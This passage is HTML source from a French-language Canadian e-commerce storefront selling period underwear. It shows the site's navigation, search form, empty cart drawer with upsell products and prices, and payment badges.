                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille régulière
                                </a></li><li><a href="/collections/collection-taille-haute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille haute
                                </a></li><li><a href="/collections/collection-ado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Ado
                                </a></li><li><a href="/collections/collection-fuite-urinaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Fuite Urinaire
                                </a></li><li><a href="/products/maillot-menstruel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maillot de Bain
                                </a></li><li><a href="/collections/accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessoires
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/collection-black-friday" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Collection Black Friday</span>
                  </a></li><li><a href="/collections/packs-ellza" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nos packs</span>
                  </a></li><li><a href="/pages/programme-ambassadeurs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Devenez ambassadrice</span>
                  </a></li><li><a href="/pages/a-propos-de-nous" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>À propos de nous</span>
                  </a></li><li><a href="/pages/subvention" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Subvention</span>
                  </a></li><li><a href="/pages/nous-contacter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nous contacter</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ellza",
    
      "logo": "https:\/\/ellza.ca\/cdn\/shop\/files\/ELLZA_3.png?v=1733374048\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ellza.ca"
  }
</script>
</div><section id="shopify-section-sections--18587391033582__1746641713182733b3" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
<div id="shopify-block-AQjJoOVI5YUVaUjgzc__hextom_translate_and_currency_selector_desktop_ymCUpN" class="shopify-block shopify-app-block"><style>
  
</style>

<div class="httms-placeholder-selector-desktop"></div>


</div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Votre panier est réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_x4JeEa'
  data-count="2"
  
>
  
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-sac-de-lavage-pour-les-culottes {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="sac-de-lavage-pour-les-culottes"
            data-toggle="true"
            data-id="40831991447748"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/products/245087129_627340675096957_7032056108995628965_n.jpg?v=1635328408&width=500"
                      alt="Sac de lavage pour les culottes"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sac de lavage pour les culottes
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$14.99</span></span>
                      <span class='compare-price hidden'><span class="money conversion-bear-money">$14.99</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40831991447748">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6938199097540" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ovilia-le-masseur-menstruel {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ovilia-le-masseur-menstruel"
            data-toggle="true"
            data-id="45616333979886"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/files/1_d63b67ca-ba1a-49f7-9054-c1cd2e5fc20a.png?v=1764004829&width=500"
                      alt="Ovilia | Le masseur menstruel"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ovilia | Le masseur menstruel
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$119.99</span></span>
                      <span class='compare-price'><span class="money conversion-bear-money">$139.99</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Offre]">
                            
<option value="Pack 1  Ovilia | Le masseur Anti-crampes" class="">
                                Pack 1  Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 2 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 2 Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 3 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 3 Ovilia | Le masseur Anti-crampes
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45616333979886,"title":"Pack 1  Ovilia | Le masseur Anti-crampes","option1":"Pack 1  Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/1PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 1  Ovilia | Le masseur Anti-crampes","public_title":"Pack 1  Ovilia | Le masseur Anti-crampes","options":["Pack 1  Ovilia | Le masseur Anti-crampes"],"price":11999,"weight":0,"compare_at_price":13999,"inventory_management":null,"barcode":"Masseur\/1PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334012654,"title":"Pack 2 Ovilia | Le masseur Anti-crampes","option1":"Pack 2 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/2PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 2 Ovilia | Le masseur Anti-crampes","public_title":"Pack 2 Ovilia | Le masseur Anti-crampes","options":["Pack 2 Ovilia | Le masseur Anti-crampes"],"price":19999,"weight":0,"compare_at_price":27998,"inventory_management":null,"barcode":"Masseur\/2PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334045422,"title":"Pack 3 Ovilia | Le masseur Anti-crampes","option1":"Pack 3 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/3PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 3 Ovilia | Le masseur Anti-crampes","public_title":"Pack 3 Ovilia | Le masseur Anti-crampes","options":["Pack 3 Ovilia | Le masseur Anti-crampes"],"price":27999,"weight":0,"compare_at_price":41997,"inventory_management":null,"barcode":"Masseur\/3PCS","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45616333979886">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8620306202862" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="money conversion-bear-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" 